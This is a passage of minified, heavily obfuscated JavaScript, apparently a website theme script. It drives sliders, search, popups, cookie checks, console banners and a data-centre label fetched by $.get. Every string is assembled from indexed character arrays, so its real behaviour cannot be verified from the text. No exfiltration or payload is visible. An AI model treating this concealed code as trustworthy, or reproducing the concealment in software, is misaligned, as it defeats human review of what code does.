_b[284]+_a[235]+_d[292]+_d[247]+_j[48]+_c[123]+_h[264]+_j[302])[_j[192]+_d[211]+_g[278]+_d[247]](_b[176]+_f[150]+_j[256]+_d[207]+_g[321]+_c[186]+_i[88]+_e[66]+_g[204]+_e[10]+_e[20]+_h[212]+_h[212]+_d[70]+_d[296]+_g[236]+_h[204]+_d[293]+_c[181]+_d[83]+_f[9]+_j[242]+_d[211]+_a[150]+_h[68]+_d[172]+_i[84]+_e[74]+_j[121]+_f[71]+_i[48]+_d[293]+_b[308]+_j[276]+_h[164]+_g[83]+_g[303]+_d[292]+_a[67]+_b[213]+_c[254]+_b[117]+_e[66]+_g[236]+_d[10]+_j[241]+_f[40]+_f[100]+_i[170]+_b[3]+_f[100]+_i[213]+_f[307]+_h[61]+_c[230]+_g[127]+_j[48]+_j[195]+_a[316]+_d[232]+_h[291]+_d[280]+_i[264]+_d[83]+_b[201]+_d[29]+_f[253]),$(e)[_a[168]+_h[204]+_c[172]+_j[307]](fed[_h[66]+_e[90]+_i[16]+_f[44]+_g[65]+_c[244]][_d[193]+_h[204]+_c[230]](_h[73]+_j[162]+_j[276]+_f[259]+_i[92]+_e[281]+_i[41]+_i[206]+_b[193])))}),_defineProperty(_ref2,_g[62]+_i[16]+_h[271]+_c[318]+_g[274],function(e){$(e)[_j[234]+_a[101]+_j[51]+_f[168]+_i[45]](function(){fed[_g[278]+_a[80]+_h[164]+_h[73]+_j[125]+_f[100]][_d[247]+_j[48]+_e[266]+_c[318]+_g[274]]()})}),_defineProperty(_ref2,_g[83]+_b[117]+_c[230]+_h[61]+_a[306],function(e,a){$(window)[_a[235]+_i[166]+_g[288]+_h[61]+_d[247]+_h[151]](function(){500<$(window)[_c[161]+_d[185]+_g[288]+_g[178]+_c[294]+_d[247]+_g[151]+_d[172]+_i[194]]()?$(e)[_j[70]+_f[121]+_i[170]+_h[14]+_d[247]+_a[236]+_j[162]+_g[207]](_g[236]+_j[276]+_e[219]+_h[230]+_e[303]+_c[318]+_h[212]+_e[269]+_c[20]+_b[296]+_a[63]):$(e)[_d[149]+_a[63]+_a[76]+_b[117]+_h[217]+_j[276]+_e[204]+_a[101]+_e[20]+_f[288]+_g[207]](_d[181]+_c[244]+_i[170]+_c[181]+_d[311]+_g[65]+_e[141]+_f[41]+_d[257]+_d[247]+_h[204])}),$(document)[_e[90]+_c[115]](_j[234]+_c[294]+_a[67]+_f[168]+_e[19],a,function(){$(_b[97]+_h[209]+_d[192]+_a[101]+_c[75]+_a[57]+_a[80]+_b[71]+_c[130])[_h[309]+_i[88]+_d[25]+_f[3]+_f[9]+_b[173]+_f[100]](_defineProperty({},_c[161]+_b[203]+_f[259]+_c[146]+_i[124]+_g[62]+_c[109]+_j[48]+_i[194],0),200)})}),_defineProperty(_ref2,_c[161]+_i[287]+_h[235]+_d[192]+_f[41]+_d[211],function(e,a){$(document)[_e[90]+_i[88]](_f[44]+_g[303]+_g[210]+_c[173]+_j[184],a,function(i){var P=window[_h[204]+_c[213]+_f[100]+_g[274]+_f[60]]?i[_j[176]+_a[63]+_f[156]+_c[206]+_d[172]+_h[164]+_g[303]]:i[_h[74]+_b[97]+_i[89]+_h[66]+_c[171]];13==P&&$(e)[_j[234]+_j[125]+_j[51]+_g[204]+_f[44]]()})}),_defineProperty(_ref2,_h[212]+_j[154]+_f[41]+_a[306]+_g[303]+_c[272],function(){var e;$(_e[234]+_g[236]+_b[193]+_a[142]+_h[230]+_f[304]+_d[25]+_h[212]+_f[60]+_j[226]+_d[83]+_h[264]+_a[294]+_d[207]+_f[300]+_c[254]+_j[276]+_j[241]+_d[292]+_g[62]+_j[70]+_d[107]+_i[106]+_h[263]+_f[311]+_j[51]+_d[192]+_e[266]+_e[234]+_h[283]+_c[244]+_h[164]+_h[230]+_d[247]+_b[201]+_b[81]+_h[153])[_h[151]+_h[309]+_c[118]+_g[210]+_f[304]+_f[238]+_b[201]+_i[170]](_defineProperty({},_h[204]+_h[283]+_j[248]+_a[63]+_a[294]+_h[209],_j[248]+_h[309]+_a[142]+_f[100]+_c[113]+_e[281]));new Swiper(_f[300]+_e[69]+_f[100]+_d[293]+_b[308]+_d[207]+_d[164]+_a[67]+_g[321]+_j[226]+_e[316]+_j[48]+_c[115]+_a[168]+_g[284]+_f[41]+_a[317]+_h[204]+_d[149],(e={},_defineProperty(e,_g[164]+_h[219]+_h[309]+_b[171]+_g[321]+_j[276]+_e[310]+_d[226]+_d[247]+_b[201]+_f[288]+_e[141],_e[69]+_g[303]+_e[219]+_h[230]+_i[264]+_b[178]+_c[318]+_j[184]+_d[292]+_b[178]+_c[272]+_c[186]+_b[171]+_b[171]+_d[10]+_c[272]),_defineProperty(e,_h[212]+_a[101]+_d[25]+_h[164]+_f[100]+_j[252]+_h[151]+_j[70]+_d[207]+_b[264],_b[82]+_b[193]+_g[188]+_g[212]+_g[207]+_b[178]+_b[85]+_f[297]+_c[181]+_i[264]+_i[124]+_a[67]+_c[215]+_a[63]),_defineProperty(e,_b[171]+_h[309]+_b[3]+_a[67]+_c[115]+_c[186]+_i[300]+_h[264]+_e[90]+_a[317],_a[187]+_g[236]+_c[244]+_g[188]+_j[226]+_j[162]+_e[164]+_e[269]+_h[221]+_a[150]+_c[299]+_g[284]+_b[3]+_b[85]+_f[314]),_defineProperty(e,_d[257]+_d[76]+_e[10]+_g[62]+_j[276]+_g[127]+_i[71]+_a[101]+_f[9]+_h[212]+_g[207],_j[248]+_e[74]+_f[121]+_b[308]+_i[264]+_d[164]+_b[85]+_g[321]+_i[213]+_c[20]+_a[71]+_e[10]+_h[151]+_d[10]+_b[173]),_defineProperty(e,_g[172]+_g[293]+_d[247]+_b[296]+_b[193]+_e[209]+_d[21]+_j[234]+_e[209]+_d[25]+_e[303]+_g[303]+_h[14]+_d[247]+_d[52]+_c[161]+_i[264],_g[236]+_c[244]+_h[164]+_j[226]+_i[264]+_a[78]+_i[89]+_e[43]+_d[292]+_e[209]+_b[97]+_i[89]+_d[207]),_defineProperty(e,_c[115]+_e[74]+_c[172]+_j[307]+_b[103]+_i[287]+_g[127]+_b[173]+_e[90]+_j[302],_j[194]+_h[283]+_f[100]+_h[164]+_f[40]+_d[207]+_h[74]+_g[65]+_c[299]+_i[213]+_d[29]+_j[276]+_j[131]+_i[300]),_defineProperty(e,_g[321]+_a[255]+_a[63]+_f[317]+_i[134]+_h[73]+_j[307]+_d[211]+_d[172]+_b[213],_b[169]+_e[69]+_d[10]+_d[293]+_e[39]+_a[235]+_j[154]+_f[41]+_j[184]+_a[150]+_b[171]+_g[288]+_e[74]+_g[82]),_defineProperty(e,_a[306]+_b[201]+_c[123]+_b[85]+_f[314]+_j[70]+_c[230]+_h[264]+_g[178]+_a[317]+_j[252]+_h[151]+_d[25]+_g[204]+_j[176]+_e[20]+_i[317]+_c[294]+_g[303],!0),_defineProperty(e,_j[125]+_g[284]+_d[107]+_b[211]+_j[227]+_h[61]+_f[9]+_a[142]+_i[89]+_h[303]+_g[83],!0),_defineProperty(e,_i[124]+_d[52]+_g[118]+_j[94]+_f[320]+_c[146]+_h[309]+_a[142]+_d[25]+_i[88]+_g[83]+_e[204]+_h[151]+_c[186]+_e[141]+_h[212],_c[254]+_j[276]+_h[164]+_j[226]+_g[207]+_i[64]+_j[51]+_j[184]+_c[181]+_h[151]+_e[20]+_j[189]+_f[156]),_defineProperty(e,_f[304]+_f[9]+_d[107]+_i[106]+_h[233]+_c[146]+_g[284]+_e[219]+_c[318]+_e[281]+_c[123]+_i[139]+_a[317]+_d[78]+_b[5]+_e[74]+_i[84]+_a[321]+_j[276]+_c[172]+_h[209],!0),_defineProperty(e,_c[186]+_d[76]+_g[127]+_c[146]+_h[221]+_c[294]+_c[186]+_g[210],5e3),_defineProperty(e,_i[124]+_d[172]+_f[238]+_e[43],!0),e))}),_defineProperty(_ref2,_f[168]+_j[125]+_f[41]+_h[66]+_f[44],function(){$(document)[_b[117]+_d[29]](_d[181]+_e[90]+_c[285]+_j[75]+_j[162],_b[85]+_j[302]+_a[306]+_e[9]+_d[211]+_e[27]+_f[60]+_c[244]+_g[179]+_j[307]+_a[236]+_d[149]+_f[100]+_b[201],function(){$(this)[_d[52]+_a[168]+_j[307]+_b[5]](_e[209]+_j[94]+_g[321]+_h[204])!=_c[272]+_i[41]+_h[164]+_h[264]+_e[90]&&$(this)[_b[201]+_b[173]+_e[209]+_i[235]](_j[307]+_d[111]+_a[306]+_i[48])!=_c[161]+_d[76]+_g[172]+_d[192]+_g[65]+_b[173]&&$(_i[222]+_h[283]+_e[74]+_c[215]+_f[40]+_i[300]+_d[52]+_j[77]+_i[235]+_b[308]+_e[269]+_e[281]+_a[276]+_h[61]+_g[8]+_a[187]+_b[82]+_j[276]+_e[219]+_h[230]+_f[50]+_h[61]+_j[307]+_g[178]+_d[292]+_f[41]+_d[29]+_d[181]+_c[146])[_h[266]+_e[269]+_a[142]+_j[276]]()}),$(document)[_f[238]+_j[302]](_b[48]+_g[62]+_i[287]+_i[235],_f[41]+_c[115]+_e[43]+_c[173]+_h[209]+_a[301]+_e[209]+_f[100]+_c[172]+_h[209]+_i[41]+_d[149]+_a[63]+_b[201],function(){$(_a[187]+_h[283]+_h[204]+_c[215]+_a[150]+_g[127]+_b[201]+_i[317]+_j[242]+_a[150]+_j[51]+_i[88]+_b[82]+_e[90])[_c[254]+_d[52]+_d[293]+_i[48]+_j[113]+_i[88]](500)}),$(document)[_e[90]+_f[314]](_a[294]+_c[294]+_d[25]+_a[294]+_h[106],_c[313]+_c[254]+_i[48]+_d[293]+_h[230]+_g[303]+_a[143]+_d[10]+_g[274]+_c[230],function(s){s[_a[235]+_g[127]+_d[172]+_h[221]+_j[228]+_f[259]+_f[238]+_a[306]+_c[186]+_d[193]+_b[201]+_e[209]+_g[65]+_f[238]+_c[115]]()}),$(document)[_h[66]+_g[62]+_b[85]+_j[234]+_d[264]](function(){$(_e[234]+_a[276]+_d[10]+_a[142]+_j[226]+_g[274]+_j[70]+_d[311]+_f[288]+_d[292]+_f[41]+_d[29]+_a[306]+_f[108]+_e[209])[_b[5]+_j[276]+_b[310]+_e[90]+_b[284]+_h[204]+_d[226]+_a[101]+_i[41]+_c[161]+_g[207]](_b[82]+_d[10]+_j[241]+_f[40]+_b[5]+_j[51]+_c[145]+_j[162]+_f[40]+_a[255]+_e[74]+_f[121]+_e[141]),$(_b[169]+_d[181]+_i[48]+_c[215]+_d[292]+_i[194]+_e[90]+_a[306]+_e[141]+_c[181]+_a[57]+_b[173]+_f[314]+_j[162])[_c[272]+_j[276]+_a[76]+_a[80]+_d[311]+_h[204]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_a[276]+_f[100]+_a[142]+_d[292]+_g[321]+_h[61]+_d[83]+_f[288]+_j[226]+_c[230]+_e[90]+_g[321]+_c[161]),$(_c[313]+_d[181]+_i[48]+_a[142]+_f[40]+_j[184]+_e[90]+_f[297]+_j[162]+_i[213]+_g[204]+_e[44]+_e[20]+_a[317]+_b[213]+_h[204]+_j[125])[_j[242]+_g[303]+_i[206]+_b[117]+_h[217]+_d[10]+_j[252]+_e[10]+_b[201]+_a[235]+_a[235]](_j[248]+_i[48]+_c[215]+_j[226]+_b[264]+_b[97]+_j[48]+_j[154]),$(_b[169]+_j[248]+_b[193]+_h[164]+_i[213]+_i[88]+_e[20]+_a[143]+_b[264]+_c[181]+_a[235]+_a[63]+_a[236]+_b[5]+_a[294]+_c[171]+_j[136]+_j[194]+_d[181]+_i[48]+_a[142]+_a[150]+_f[314]+_h[309]+_d[311]+_c[161]+_d[292]+_e[316]+_d[247]+_a[80]+_f[288]+_f[100])[_j[242]+_f[100]+_c[145]+_h[61]+_e[303]+_b[193]+_d[226]+_b[296]+_i[41]+_d[207]+_e[141]](_a[276]+_h[204]+_i[170]+_e[39]+_j[162]+_i[215]+_d[172]+_e[164]),$(_e[234]+_j[248]+_c[244]+_d[293]+_i[213]+_d[83]+_c[146]+_g[321]+_b[264]+_e[39]+_a[317]+_i[41]+_i[84]+_b[48]+_e[20]+_g[288]+_g[2]+_a[71]+_d[247]+_f[311]+_h[151]+_d[25])[_f[259]+_h[204]+_e[51]+_g[178]+_b[284]+_d[10]+_a[314]+_h[151]+_e[20]+_e[141]+_j[162]](_d[181]+_h[204]+_a[142]+_h[230]+_c[294]+_i[89]+_c[115]+_a[63]+_d[292]+_a[168]+_b[117]+_d[83]+_c[159]+_f[71]+_d[10]+_f[121]+_e[39]+_f[304]+_h[264]+_a[317]+_h[204]+_f[40]+_b[5]+_a[67]+_j[285]+_h[266]+_j[307]),fed[_b[3]+_g[62]+_f[238]+_e[275]+_c[186]+_d[247]][_a[142]+_g[303]+_i[124]+_c[161]](_c[313]+_g[236]+_j[276]+_d[293]+_b[308]+_a[306]+_i[41]+_g[288]+_c[230]+_j[226]+_h[68]+_h[309]+_h[212]+_a[253]+_d[245]+_h[172]+_a[276]+_g[303]+_h[164]+_a[150]+_j[195]+_b[117]+_g[188]+_f[100]+_g[212]+_c[318]+_h[303]+_b[82]+_a[80]),$(_f[300]+_j[248]+_b[193]+_h[164]+_h[230]+_a[132]+_c[146]+_j[307]+_b[117]+_g[212]+_j[51]+_a[317]+_c[254]+_f[238])[_e[141]+_c[171]+_j[48]+_e[164]](),$(_b[169]+_d[181]+_c[244]+_c[215]+_j[226]+_f[168]+_f[238]+_f[314]+_a[294]+_i[48]+_a[236]+_g[62])[_h[266]+_a[67]+_g[188]+_a[63]](),fed[_e[281]+_j[70]+_b[284]+_e[275]+_b[201]+_d[149]][_g[204]+_f[304]+_j[48]+_g[207]+_c[244]+_b[264]](),fed[_e[281]+_c[186]+_a[143]+_i[317]+_c[186]+_i[235]][_i[300]+_d[149]+_b[85]+_g[83]+_e[90]+_i[88]]()})}),_defineProperty(_ref2,_f[71]+_i[89]+_j[302]+_d[25]+_c[161]+_d[278],function(){fed[_i[121]+_a[101]+_e[90]+_i[317]+_e[20]+_e[10]][_c[285]+_e[10]+_e[269]+_c[285]+_d[264]](),fed[_j[285]+_i[124]+_g[178]+_g[172]+_j[70]+_j[125]][_d[207]+_g[164]+_d[25]+_f[297]+_c[244]+_c[272]](),fed[_f[50]+_e[10]+_j[48]+_a[57]+_a[236]+_e[10]][_f[108]+_b[264]+_c[244]+_g[288]](_d[41]+_i[97]+_a[63]+_g[188]+_c[181]+_c[299]+_d[172]+_h[221]+_d[207]+_c[181]+_b[301]+_g[207]+_i[48]+_f[259]+_e[66]+_j[125]+_j[51]+_e[102]+_j[248]+_g[65]+_b[5]+_f[288]+_j[307]+_a[60]+_c[186]),fed[_d[193]+_g[62]+_f[238]+_h[235]+_c[186]+_j[125]][_e[266]+_j[48]+_i[300]+_f[238]+_h[221]](_b[169]+_i[97]+_i[48]+_c[215]+_b[308]+_g[83]+_i[16]+_b[173]+_g[178]+_f[40]+_b[173]+_j[48]+_i[194]+_d[10]+_d[149],_b[169]+_g[236]+_f[100]+_e[219]+_c[181]+_a[132]+_d[172]+_i[300]+_d[172]+_f[40]+_g[127]+_h[61]+_b[171]+_d[10]+_e[310]),fed[_e[266]+_c[294]+_a[80]+_g[172]+_b[201]+_g[62]][_b[296]+_g[178]+_d[193]+_a[67]+_b[213]](_i[222]+_e[69]+_h[204]+_a[142]+_g[212]+_i[88]+_b[201]+_g[82]+_e[141]+_a[150]+_c[294]+_f[238]+_h[271]+_a[67]+_h[303]),fed[_e[51]+_f[238]+_e[219]+_i[287]+_d[247]+_g[303]][_e[141]+_e[44]+_c[186]+_g[288]+_g[303]](),fed[_d[192]+_a[80]+_f[121]+_c[173]+_f[304]+_h[204]][_g[204]+_e[90]+_i[124]+_j[48]+_i[235]](),fed[_j[195]+_c[130]+_g[293]+_e[141]+_b[193]+_b[5]][_g[204]+_c[244]+_b[213]+_c[230]+_j[276]+_a[255]](_c[313]+_h[283]+_f[100]+_b[71]+_d[292]+_h[212]+_a[71]+_e[275]+_d[192]+_e[39]+_i[124]+_i[16]+_d[193]+_f[41]+_b[213])}),_defineProperty(_ref2,_j[241]+_h[219]+_b[201]+_a[78]+_a[235],function(){/MSIE/i[_f[60]+_a[63]+_g[207]+_g[127]](navigator[_g[293]+_j[162]+_h[204]+_a[255]+_i[211]+_b[3]+_g[303]+_f[314]+_f[60]])||(console[_g[62]+_e[90]+_i[121]](_b[303]+_e[316]+_h[312]+_b[203]+_a[1]+_f[30]+_g[203]+_e[313]+_b[303]+_a[294]+fed[_j[285]+_h[151]+_i[16]+_j[77]+_h[309]+_a[101]][_h[217]+_i[48]+_e[310]+_i[264]],_f[304]+_f[41]+_g[274]+_g[303]+_f[40]+_f[273]+_f[100]+_b[85]+_d[193]+_a[287]+_b[173]+_g[29]+_a[250]+_i[132]+_f[297]+_i[238],_g[321]+_c[186]+_h[164]+_i[170]+_f[41]+_d[29]+_j[285]+_h[157]+_d[158]+_e[43]+_b[251]+_j[60]+_a[57]+_b[201]+_a[294]+_f[44]+_d[193]+_b[5]+_j[48]+_g[293]+_i[88]+_i[170]+_e[102]+_b[83]+_a[250]+_f[155]+_i[283]+_a[162]+_g[204]+_j[48]+_g[62]+_f[238]+_h[219]+_e[102]+_e[150]+_b[82]+_h[283]+_e[69]+_h[168]+_e[69]+_d[172]+_j[302]+_c[230]+_h[230]+_g[207]+_c[318]+_b[81]+_h[204]+_i[67]+_b[206]+_c[8]+_j[184]+_i[238]+_d[230]+_d[192]+_j[70]+_f[259]+_c[123]+_f[41]+_g[274]+_a[150]+_e[310]+_g[65]+_h[271]+_f[273]+_i[300]+_c[155]+_f[129]+_d[36]+_f[297]+_g[179],_c[285]+_e[90]+_d[247]+_h[61]+_f[259]+_a[108]+_h[64]+_j[283]+_h[283]+_f[9]+_b[227]+_f[71]+_e[238]+_c[80]+_d[181]+_f[238]+_i[88]+_g[127]+_j[226]+_a[235]+_e[269]+_g[118]+_f[100]+_e[102]+_c[314]+_g[111]+_e[43]+_b[251]+_b[109]+_d[247]+_a[67]+_c[115]+_g[303]+_f[40]+_d[278]+_f[100]+_g[65]+_f[50]+_f[273]+_e[209]+_h[157]+_a[250]+_a[271]+_i[194]+_e[280]),console[_e[10]+_i[16]+_e[266]](_f[286]+_h[66]+_g[196]+_i[166]+_d[126]+_a[53]+_a[90]+_j[220]+_d[156]+_i[166]+fed[_g[83]+_g[62]+_f[238]+_g[172]+_f[9]+_b[296]][_g[177]+_h[73]+_c[145]+_f[297]],_j[125]+_c[318]+_c[115]+_j[276]+_d[292]+_g[309]+_c[244]+_a[67]+_b[3]+_a[287]+_c[230]+_c[155]+_j[266]+_j[90]+_a[306]+_e[280],_b[171]+_a[236]+_a[142]+_f[121]+_g[65]+_j[302]+_a[132]+_a[108]+_c[228]+_j[184]+_e[280]+_d[230]+_f[307]+_b[201]+_d[185]+_h[106]+_g[83]+_d[149]+_i[16]+_a[71]+_e[281]+_j[241]+_i[67]+_f[36]+_a[250]+_d[30]+_d[30]+_i[11]+_g[204]+_d[172]+_j[125]+_h[61]+_h[219]+_i[67]+_f[36]+_h[283]+_b[82]+_e[69]+_c[80]+_b[82]+_h[61]+_i[88]+_f[60]+_i[213]+_g[207]+_i[89]+_c[118]+_e[74]+_f[277]+_d[266]+_f[309]+_g[321]+_e[280]+_g[130]+_h[68]+_b[201]+_f[259]+_b[3]+_a[67]+_c[115]+_f[40]+_j[242]+_i[89]+_d[193]+_h[266]+_c[230]+_c[155]+_i[197]+_b[232]+_h[221]+_b[251],_e[316]+_g[178]+_b[296]+_f[238]+_f[259]+_b[158]+_c[9]+_i[97]+_c[254]+_c[102]+_e[242]+_a[6]+_e[184]+_h[168]+_g[236]+_b[117]+_c[115]+_e[209]+_h[230]+_f[288]+_b[85]+_g[118]+_i[48]+_e[102]+_a[164]+_f[309]+_e[43]+_j[131]+_e[75]+_i[124]+_d[25]+_d[29]+_c[244]+_e[39]+_h[266]+_d[10]+_i[89]+_g[83]+_j[192]+_c[230]+_a[108]+_j[266]+_b[13]+_g[321]+_f[186]))}),_defineProperty(_ref2,_c[145]+_i[16]+_c[20]+_g[65]+_f[304]+_e[74],function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_b[173]+_h[204]+_i[264]+_d[211]](navigator[_e[9]+_b[264]+_b[193]+_j[242]+_i[211]+_c[123]+_d[10]+_j[302]+_j[307]]))return!0}),_defineProperty(_ref2,_d[311]+_f[100]+_d[149]+_f[288],_a[143]+_h[283]+_h[204]+_i[170]+_i[297]+_i[63]+_e[234]+_d[266]+_i[270]+_e[96]+_e[272]+_c[206]+_g[185]+_f[226]+_i[84]+_g[43]+_e[184]+_d[287]),_defineProperty(_ref2,_e[46]+_f[108]+_e[51]+_c[299],_d[278]+_c[230]+_a[168]+_f[297]+_i[67]+_a[176]+_h[5]+_c[213]+_e[69]+_g[303]+_f[121]+_c[313]+_j[234]+_c[285]),_defineProperty(_ref2,_b[173]+_g[65]+_f[297]+_a[235],function(e){alert(e)}),_defineProperty(_ref2,_j[70]+_c[179]+_e[20]+_h[176],function(e){$[_f[50]+_j[276]+_i[300]](e)}),_defineProperty(_ref2,_f[304]+_f[238]+_c[285]+_g[284],function(e){location[_j[192]+_i[235]+_i[48]+_g[236]]=e}),_ref2)),_defineProperty(_fed,_d[192]+_i[16]+_e[219]+_h[73]+_e[10]+_c[244],(_ref3={},_defineProperty(_ref3,_f[304]+_e[90]+_j[285]+_i[89]+_c[115],function(){return void 0!=fed[_b[203]+_j[48]+_d[172]+_a[253]+_a[67]+_g[303]][_h[271]+_i[48]+_a[168]](_g[293]+_e[141]+_a[63]+_c[272]+_h[199]+_i[89]+_j[241])&&fed[_i[166]+_f[238]+_h[61]+_d[264]+_e[269]+_f[100]][_i[121]+_g[303]+_g[127]](_i[287]+_g[207]+_i[48]+_b[5]+_d[123]+_i[89]+_j[241])!=_0x17c2[10]||void($(_g[290]+_g[236]+_e[74]+_i[170]+_c[181]+_a[294]+_a[80]+_e[51]+_j[195]+_j[226]+_i[300]+_c[244]+_i[238]+_e[209])[_a[57]+_a[101]+_e[9]+_i[235]](),$(_g[290]+_h[283]+_b[193]+_h[164]+_j[226]+_a[306]+_d[247]+_a[236]+_a[81]+_c[181]+_e[269]+_f[71]+_f[259]+_d[52]+_g[278]+_d[10])[_h[309]+_e[219]+_h[164]+_c[206]+_g[62]+_h[309]+_f[288]+_g[207]](_c[254]+_h[204]+_j[241]+_e[39]+_e[43]+_i[41]+_g[288]+_b[173]+_f[40]+_f[304]+_h[204]+_j[248]+_a[168]),fed[_d[193]+_i[124]+_c[146]+_c[20]+_a[236]+_b[296]][_i[264]+_e[9]+_f[307]+_d[192]+_c[318]+_b[173]](_j[194]+_e[69]+_g[303]+_c[215]+_j[226]+_d[76]+_d[207]+_i[48]+_i[235]+_c[181]+_c[161]+_d[76]+_g[172]+_h[68]+_e[269]+_d[211],_i[222]+_h[283]+_f[100]+_e[219]+_j[226]+_g[293]+_h[212]+_j[276]+_i[235]+_c[181]+_f[71]+_f[238]+_g[288]+_d[192]),$[_d[193]+_h[204]+_a[168]](vfed[_c[299]+_j[70]+_a[168]+_g[309]]+(_c[318]+_h[303]+_g[188]+_f[100]+_e[280]+_f[300]+_j[184]+_c[171]+_e[43]+_a[176]+_j[75]+_i[264]+_i[48]+_b[5]+_c[28]+_d[52]+_d[75]+_g[284]+_e[280]+_h[199]+_h[151]+_d[172]+_f[50]+_a[67]+_e[281]),function(s){var d;layer[_i[16]+_j[184]+_h[204]+_j[302]]((d={},_defineProperty(d,_f[60]+_d[111]+_h[221]+_e[74],1),_defineProperty(d,_g[65]+_h[164],_d[247]+_c[146]+_e[266]+_g[65]+_f[314]),_defineProperty(d,_c[186]+_c[272]+_e[74]+_c[186],_i[41]+_i[287]+_d[211]+_b[117]+_g[130]),_defineProperty(d,_i[300]+_b[85]+_d[211]+_j[125]+_d[10],!1),_defineProperty(d,_e[316]+_c[146]+_i[88]+_a[168]+_h[204]+_f[314]+_a[168],s),_defineProperty(d,_g[204]+_e[10]+_i[16]+_f[288]+_e[74]+_d[258]+_h[209]+_h[303],!1),_defineProperty(d,_i[264]+_d[278]+_a[236]+_i[170]+_j[276]+_d[226]+_d[247]+_c[146]+_j[162]+_h[204],!0),_defineProperty(d,_d[207]+_h[73]+_a[294]+_g[204]+_j[276]+_i[264]+_d[207],function(){$(_f[41]+_h[303]+_g[321]+_b[301]+_h[209]+_b[197]+_h[303]+_i[41]+_i[206]+_a[63]+_d[70]+_d[296]+_c[173]+_g[207]+_c[244]+_b[5]+_a[260]+_c[115]+_g[284]+_c[145]+_c[244]+_c[40]+_a[203])[_a[143]+_a[236]+_b[296]](fed[_d[185]+_a[80]+_b[117]+_d[264]+_h[264]+_f[100]][_g[83]+_i[48]+_h[209]](_j[248]+_b[193]+_e[219]+_j[214]+_i[287]+_i[264]+_e[74]+_g[288]+_a[317]+_j[70]+_i[206]+_a[63])),$(_a[67]+_b[213]+_j[184]+_c[173]+_f[60]+_f[34]+_e[281]+_j[70]+_h[68]+_j[276]+_d[70]+_c[40]+_g[293]+_c[161]+_i[48]+_g[288]+_a[260]+_c[299]+_d[164]+_a[142]+_c[40]+_j[66])[_i[84]+_j[70]+_e[10]](fed[_d[185]+_g[178]+_h[61]+_e[19]+_c[318]+_d[10]][_c[123]+_f[100]+_d[211]](_b[82]+_b[193]+_g[188]+_j[214]+_c[299]+_b[201]+_g[207]+_h[212]+_f[233]+_c[146]+_i[235]+_i[170])),$(document)[_d[172]+_h[303]](_j[234]+_h[151]+_e[269]+_g[204]+_b[25],_j[194]+_i[97]+_j[276]+_i[170]+_a[150]+_b[310]+_g[178]+_f[121]+_a[63]+_b[308]+_b[203]+_i[124]+_i[16]+_c[161]+_g[303],function(){$(_g[290]+_e[69]+_e[74]+_i[170]+_f[40]+_c[299]+_g[62]+_j[70]+_c[130]+_j[226]+_e[269]+_a[276]+_d[149]+_j[70]+_b[310]+_a[63])[_g[288]+_c[244]+_g[278]+_b[117]+_g[82]+_i[48]+_f[240]+_j[125]+_b[201]+_a[235]+_j[162]](_b[82]+_b[193]+_h[164]+_e[39]+_h[221]+_c[186]+_a[255]+_c[230]+_a[150]+_c[294]+_f[100]+_g[236]+_c[230]),layer[_a[294]+_b[296]+_h[61]+_f[288]+_c[244]+_b[20]+_b[296]+_b[296]]()})}),_defineProperty(d,_c[285]+_f[9]+_d[29]+_j[234]+_e[74]+_h[151],function(){$(_e[234]+_h[283]+_h[204]+_b[71]+_i[213]+_d[83]+_j[125]+_c[186]+_a[81]+_c[181]+_j[51]+_b[82]+_f[259]+_f[9]+_g[278]+_i[48])[_i[235]+_c[244]+_h[68]+_h[61]+_i[84]+_h[204]+_h[14]+_b[296]+_i[41]+_b[264]+_c[161]](_i[97]+_j[276]+_a[142]+_j[226]+_a[306]+_c[186]+_e[310]+_e[209]+_h[230]+_g[62]+_i[48]+_j[248]+_j[307])}),d))}))}),_defineProperty(_ref3,_c[230]+_f[259]+_h[309]+_i[166]+_c[244],function(){$[_e[266]+_j[276]+_d[211]](_g[299]+_c[285]+_a[142]+_c[115]+_h[230]+_b[203]+_i[121]+_b[85]+_a[176]+_j[307]+_g[288]+_i[41]+_f[168]+_f[100],function(s){var k=s[_a[76]+_f[9]+_d[211]+_b[203]+_g[309]](/(colo=?)(\S*)/)[2],v=[[_h[148]+_j[18]+_b[295],_d[151]+_i[246]],[_h[170]+_d[59]+_i[7],_d[66]+_d[109]+_i[168]],[_g[151]+_b[77]+_b[306],_d[7]+_c[35]],[_j[52]+_i[7]+_j[217],_h[154]+_g[156]],[_b[92]+_e[204]+_c[39],_f[19]+_c[127]],[_c[289]+_i[149]+_a[18],_d[89]+_f[276]],[_b[181]+_d[150]+_e[146],_g[246]+_f[171]],[_e[94]+_e[289]+_h[77],_c[19]+_h[183]+_d[290]+_d[2]],[_c[180]+_d[283]+_c[289],_f[270]+_e[65]+_f[252]+_j[293]],[_b[320]+_c[316]+_f[74],_g[182]+_g[48]+_j[143]],[_j[308]+_i[139]+_h[84],_g[304]+_b[183]+_a[166]],[_a[214]+_g[198]+_j[252],_a[297]+_a[183]+_e[57]],[_f[45]+_g[287]+_g[192],_d[22]+_a[42]+_b[64]],[_i[202]+_g[277]+_j[138],_a[44]+_e[112]+_d[18]]];$(_c[313]+_h[283]+_c[244]+_a[142]+_a[150]+_b[213]+_h[309]+_h[217]+_e[141]+_b[308]+_d[149]+_d[172]+_e[9]+_b[173]+_a[63])[_a[287]+_j[307]+_f[3]+_f[304]](_e[172]+_h[188]+_j[31]+k)[_e[141]+_a[287]+_i[16]+_f[233]]();for(var P=0;P<v[_a[101]+_i[48]+_d[29]+_i[121]+_e[209]+_g[309]];P++)k==v[P][0]&&$(_e[234]+_f[71]+_e[74]+_j[241]+_i[213]+_d[29]+_e[20]+_c[213]+_d[207]+_g[212]+_i[235]+_h[61]+_j[75]+_h[209]+_a[63])[_b[97]+_g[127]+_a[76]+_h[151]](_g[285]+_g[206]+_g[205]+v[P][1])[_h[212]+_h[266]+_b[117]+_a[78]]()})}),_defineProperty(_ref3,_g[204]+_a[80]+_j[125]+_f[238]+_b[5],function(){$(_d[41]+_f[71]+_c[244]+_h[164]+_j[226]+_j[285]+_e[90]+_b[173]+_d[172]+_c[181]+_h[66]+_c[146]+_h[151]+_i[16]+_g[288])[_b[203]+_g[62]+_a[67]+_c[285]+_j[176]](function(){for(var 